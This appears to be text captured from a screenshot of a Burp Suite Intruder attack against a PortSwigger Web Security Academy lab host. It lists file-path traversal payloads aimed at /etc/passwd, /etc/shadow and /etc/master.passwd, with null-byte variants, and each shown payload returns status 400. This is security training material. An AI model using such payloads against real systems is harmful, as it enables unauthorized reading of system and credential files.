 3. Intruder attack of https://0a6c00fa041f16858091ee43006800dd.web-security-academy.net
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 520 189071
1 /etc/master.passwd 400 220 136
2 /master.passwd 400 239 136
3 etc/passwd 400 226 136
4 etc/shadow%00 400 224 136
5 /etc/passwd 400 230 136
6 /etc/passwd%00 400 215 136
Payloads
Resource